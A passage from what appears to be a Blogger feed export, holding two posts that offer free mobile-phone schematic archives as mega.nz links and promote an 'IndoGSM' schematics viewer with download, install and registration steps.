is free of cost you no need any purchase or password enter.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV00xnjNsMc_88vO3CQlXURqbBcAEoTopnYnc0nCnFGybZO2Qerh8AbNmWwBodpOIO_mRktgq_twxbyAD1zwfjebAN6dKUnXqeKwfnkxohXW88dbYDn_iufCl_PcpwXkg6FAMzdK1mgb8A\/s1280\/Schematics+diagram.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV00xnjNsMc_88vO3CQlXURqbBcAEoTopnYnc0nCnFGybZO2Qerh8AbNmWwBodpOIO_mRktgq_twxbyAD1zwfjebAN6dKUnXqeKwfnkxohXW88dbYDn_iufCl_PcpwXkg6FAMzdK1mgb8A\/w640-h360\/Schematics+diagram.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Pridi;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Pridi;\"\u003ETo every professional or novice who loves mobile phone maintenance, we offer on our website TECNOFONE collection of important schematic diagrams that you need, to know the difficult fault paths that no one knows except for those who know how to read the schematic diagram and know how to fix the faults.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Pridi;\"\u003EFeatures Schematics:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Pridi;\"\u003ENo registration required\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Pridi;\"\u003EThis free archive includes schematic diagrams,\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Pridi;\"\u003Eblock diagrams,\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Pridi;\"\u003Efull-service manuals,\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Pridi;\"\u003Einstallation instructions,\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Pridi;\"\u003Ecomponent placements,\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Pridi;\"\u003Etest instructions,\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Pridi;\"\u003Etroubleshooting guides,\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Pridi;\"\u003Edisassembly and assembly instructions,\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Pridi;\"\u003Eand mobile phone equipment listings.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Pridi; font-size: large;\"\u003EHow To Use?\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Pridi;\"\u003EDownload PDF File Which You have needed from below link\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Pridi;\"\u003EDownload any PDF Reader software\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Pridi;\"\u003EOpen Schematics diagram with PDF Reader software\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Pridi;\"\u003ENow schematics is showing all component\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Pridi;\"\u003EWatch the Schematics and find out the problem from there\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Pridi;\"\u003EEnjoy !!!\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Pridi; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Pridi; font-size: medium;\"\u003EDOWNLOAD LINKS:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Pridi;\"\u003ESCHEMATICS IPHONE\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Pridi;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/#F!j4UjRCwa!Pse2-uVKi75mdbJDI-mX0A\"\u003Ehttps:\/\/mega.nz\/#F!j4UjRCwa!Pse2-uVKi75mdbJDI-mX0A\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Pridi;\"\u003ESCHEMATICS SAMSUNG\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Pridi;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/#F!C9VniKqA!bE8DIZF8czKIr_k5h5suwA\"\u003Ehttps:\/\/mega.nz\/#F!C9VniKqA!bE8DIZF8czKIr_k5h5suwA\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Pridi;\"\u003ESCHEMATICS SONY XPERIA\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Pridi;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/#F!6pNRXY5K!JkdV32f7YOMcADVVeKg3Wg\"\u003Ehttps:\/\/mega.nz\/#F!6pNRXY5K!JkdV32f7YOMcADVVeKg3Wg\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Pridi;\"\u003ESCHEMATICS MOTOROLA\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Pridi;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/#F!6xNjhQIK!0GiQn6dzPaOD1Mfgn17xSA\"\u003Ehttps:\/\/mega.nz\/#F!6xNjhQIK!0GiQn6dzPaOD1Mfgn17xSA\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Pridi;\"\u003ESCHEMATICS tablet\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Pridi;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/#F!qxNDCCzT!R_KIqlAHSDHOT2cYpYLKog\"\u003Ehttps:\/\/mega.nz\/#F!qxNDCCzT!R_KIqlAHSDHOT2cYpYLKog\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Pridi;\"\u003ESCHEMATICS LENOVO\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Pridi;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/#F!ihUVnSRR!z9DA4uwXrauLphgEr1hKdA\"\u003Ehttps:\/\/mega.nz\/#F!ihUVnSRR!z9DA4uwXrauLphgEr1hKdA\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Pridi;\"\u003ESCHEMATICS BLACKBERRY\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Pridi;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/#F!OoMhDCRJ!k1_Y6e1l4iElAuUso2BoZg\"\u003Ehttps:\/\/mega.nz\/#F!OoMhDCRJ!k1_Y6e1l4iElAuUso2BoZg\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Pridi;\"\u003ESCHEMATICSNOKIA\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Pridi;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/#F!OtU3DC5L!uUseKXMkTec8bV57c6C1Hw\"\u003Ehttps:\/\/mega.nz\/#F!OtU3DC5L!uUseKXMkTec8bV57c6C1Hw\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Pridi;\"\u003ESCHEMATICS HUAWEI\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Pridi;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/#F!vkVHEKRK!REuc7fn-2YFT-32uz5vgWg\"\u003Ehttps:\/\/mega.nz\/#F!vkVHEKRK!REuc7fn-2YFT-32uz5vgWg\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Pridi;\"\u003ESCHEMATICS LG\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Pridi;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/#F!m1ElESrB!_JjS0WXTeoxZ7TujwxgnrA\"\u003Ehttps:\/\/mega.nz\/#F!m1ElESrB!_JjS0WXTeoxZ7TujwxgnrA\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Pridi;\"\u003ESCHEMATICS Alcatel\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Pridi;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/#F!PsdXXaCZ!xieSuL_JnFEsLn0L959AYQ\"\u003Ehttps:\/\/mega.nz\/#F!PsdXXaCZ!xieSuL_JnFEsLn0L959AYQ\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Pridi;\"\u003EREADME:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Pridi;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Pridi;\"\u003E\u003Cspan\u003E\u003Cb\u003ECompatibility:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cb\u003E \u003C\/b\u003EThe tool runs perfectly on Windows XP, Windows Vista, Windows 7, Windows 8, Windows 8.1, and Windows 10 (32 bit and 64 bit).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Pridi;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Pridi;\"\u003E\u003Cspan\u003E\u003Cb\u003ETake a Backup:\u003C\/b\u003E \u003C\/span\u003E\u003Cspan\u003EIf you are willing to try the above tool, then please take a backup of your personal data from your Android Smartphone or Tablet. As flashing any Firmware or recovery may brick the device.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Pridi;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Pridi;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cu\u003ECredits:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.softwarecrackguru.com\/2021\/04\/schematics-for-iphone-samsung-sony.html\"\u003E \u003Cb\u003E\u003Cspan\u003ESchematics diagram various brands\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan\u003E\u0026nbsp;is created and distributed by the developer. So, full credits go to the developer for sharing the tool for free.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/6902235440868132752\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2021\/04\/freeschematics-for-iphone-samsung-sony.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/6902235440868132752"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/6902235440868132752"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2021\/04\/freeschematics-for-iphone-samsung-sony.html","title":"[FREE]SCHEMATICS For iPhone, Samsung, Sony Xperia, Motorola, Lenovo, Blackberry, Nokia, Huawei, LG, Alcatel"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV00xnjNsMc_88vO3CQlXURqbBcAEoTopnYnc0nCnFGybZO2Qerh8AbNmWwBodpOIO_mRktgq_twxbyAD1zwfjebAN6dKUnXqeKwfnkxohXW88dbYDn_iufCl_PcpwXkg6FAMzdK1mgb8A\/s72-w640-h360-c\/Schematics+diagram.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-6860466341809726074"},"published":{"$t":"2021-04-08T17:19:00.010+05:30"},"updated":{"$t":"2021-04-08T17:36:12.332+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"diagram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hardware Tools"}],"title":{"type":"text","$t":"[Free Login]ID (IndoGSM) v01_2 PDF Schematics Tool Free Download"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Candal;\"\u003EID (IndoGSM) v01_2 the latest tool for schematics diagram !!!\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EIn this post, I have shared with you the latest version of the IndoGSM tool for the schematics diagram. it is a simple system for view the mobile motherboard and identify problems in hardware. you have easily replaced damaged parts with a new one. the tool is free for all users you no need any credit balance or any type of activation. download and register on the tool and use it free of cost.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioeVN5aprK9DxhhgG_gORmkik8aqdjywaMhxScZI-6DZzEXxbrmpDzhQGdhiWGQoeSbmW2M2169lKMjpv5NAb872DNKnwfkJ6YCihApB_sMLpUMEFDJ948Pw2iE7Fe7FRPwDFYa3BHAZli\/s1027\/INDOGSM+Tool.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"1027\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioeVN5aprK9DxhhgG_gORmkik8aqdjywaMhxScZI-6DZzEXxbrmpDzhQGdhiWGQoeSbmW2M2169lKMjpv5NAb872DNKnwfkJ6YCihApB_sMLpUMEFDJ948Pw2iE7Fe7FRPwDFYa3BHAZli\/w640-h436\/INDOGSM+Tool.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnTVfZAdhpxOL2uFfXdwoep89vHOudxwyc1qaJmDx_5doAEaTYrzKAE66GBGb8TgzMc-Px-uRqa0fmPKTKVkww65wVGGiLaSXY0U-2St20SCSiUS8FK9UDgTLd8H6fAofkhVmDY3gjoD-_\/s643\/INDOGSM+Tool_regster.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"505\" data-original-width=\"643\" height=\"502\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnTVfZAdhpxOL2uFfXdwoep89vHOudxwyc1qaJmDx_5doAEaTYrzKAE66GBGb8TgzMc-Px-uRqa0fmPKTKVkww65wVGGiLaSXY0U-2St20SCSiUS8FK9UDgTLd8H6fAofkhVmDY3gjoD-_\/w640-h502\/INDOGSM+Tool_regster.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuD2CPnP0Pa_xN4PZQLx3Oh2uoljdcnuoq_PJ4X2OEgjW6tZKskkrvBnUgQ_MZsuES_gy48mt6jvpP1MPaop7OPIMQTNfeCb_Geyb7TcK8rhL3b7zqNgcHm8hcXl1Dj-1kwcalzwsfhcCx\/s1366\/INDOGSM+Tool+Free.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1366\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuD2CPnP0Pa_xN4PZQLx3Oh2uoljdcnuoq_PJ4X2OEgjW6tZKskkrvBnUgQ_MZsuES_gy48mt6jvpP1MPaop7OPIMQTNfeCb_Geyb7TcK8rhL3b7zqNgcHm8hcXl1Dj-1kwcalzwsfhcCx\/w640-h342\/INDOGSM+Tool+Free.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Krona One\u0026quot;;\"\u003EFeatures IndoGSM Tool:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: \u0026quot;Krona One\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003ERepair Phones\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EIncludes boards from\u0026nbsp; Xiaomi, Oppo, and Vivo!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003ESide-By-Side Schematics\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EClick on a pin and Phoneboard will find it in the schematic for you!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EMulti-Platform\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EThe phone board has native support in Windows, macOS, and Linux!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EFree to Use\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EIndoGSM is free!\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Krona One\u0026quot;; font-size: xx-large;\"\u003EHow To Use?\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: \u0026quot;Krona One\u0026quot;; font-size: xx-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Pridi;\"\u003EFirst, you need to download the tool from the below link\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Pridi;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003EExtract setup on desktop with 7Zip or Winrar\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ENow Run the main exe file \"ID.exe\" and wait for the next window to open\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYeTHEHxXTh6xygRjYP17GUPBuSTgcgfffaLMfmVnEKc1tCJIw7w1VKFA5dsEh0LCcIo2PeTra5uCoJIjuSOC-ccDuBWuKnq92B6RDWl6hRzZb7daFb967hbKHDinHaDf94nFLPAlFFvnw\/s367\/1_1.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: left;\"\u003E\u003Cimg border=\"0\" data-original-height=\"126\" data-original-width=\"367\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYeTHEHxXTh6xygRjYP17GUPBuSTgcgfffaLMfmVnEKc1tCJIw7w1VKFA5dsEh0LCcIo2PeTra5uCoJIjuSOC-ccDuBWuKnq92B6RDWl6hRzZb7daFb967hbKHDinHaDf94nFLPAlFFvnw\/s320\/1_1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Pridi;\"\u003ENow you need to register the tool\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigHUj3tcOdOAkGHjCQS3p7Qd6xBBr4Jcyv46szenKNVM42NgjEi9oarkjNLF65bz8QtcJ4cPVfJWMCFahCw4sMWMQEMXlQFC8jbvsx8IqS31kZEr-Qy4dD3MVq476BbwQZ5VDUW4kDRI07\/s547\/1.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: left;\"\u003E\u003Cimg border=\"0\" data-original-height=\"337\" data-original-width=\"547\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigHUj3tcOdOAkGHjCQS3p7Qd6xBBr4Jcyv46szenKNVM42NgjEi9oarkjNLF65bz8QtcJ4cPVfJWMCFahCw4sMWMQEMXlQFC8jbvsx8IqS31kZEr-Qy4dD3MVq476BbwQZ5VDUW4kDRI07\/s320\/1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Lato; font-size: large; text-align: left;\"\u003EIn registration windows, you have filled all information and click on the get OTP button [OTP Send on your email address]\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Lato; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha2SRtZZRgu84mlMBqfEP_IuNpwAprjFV-h2Tf_4M5gYUZzrc0D6_uABbsswA-PhRQGRxiadod9K3kFjqyk_tH4TZILOg-rwXHhaHh21KM_9UamQcKKdoj4dX8K9VEdjxZO0ICnVXIDz06\/s638\/2.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: left;\"\u003E\u003Cimg border=\"0\" data-original-height=\"438\" data-original-width=\"638\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha2SRtZZRgu84mlMBqfEP_IuNpwAprjFV-h2Tf_4M5gYUZzrc0D6_uABbsswA-PhRQGRxiadod9K3kFjqyk_tH4TZILOg-rwXHhaHh21KM_9UamQcKKdoj4dX8K9VEdjxZO0ICnVXIDz06\/s320\/2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Pridi; font-size: x-large; text-align: left;\"\u003EIf OTP is not received then wait 5-15 minutes if the server is down.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCNGvreAwFPdjZVKSKreJ5l1gJhaAJvq_W6wxbXVORrM4wOvciz9sc0QrEakpF85bY8zVgImS_TD3iMX9kqJkQu3bKS0TLVfxUYd32CI3O3SdzsQOpnFsK0AS-SQdE1dnBzckCPCwIMxSC\/s643\/2021-04-08_115217.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: left;\"\u003E\u003Cimg border=\"0\" data-original-height=\"443\" data-original-width=\"643\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCNGvreAwFPdjZVKSKreJ5l1gJhaAJvq_W6wxbXVORrM4wOvciz9sc0QrEakpF85bY8zVgImS_TD3iMX9kqJkQu3bKS0TLVfxUYd32CI3O3SdzsQOpnFsK0AS-SQdE1dnBzckCPCwIMxSC\/s320\/2021-04-08_115217.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: courier; font-size: large;\"\u003EDOWNLOAD 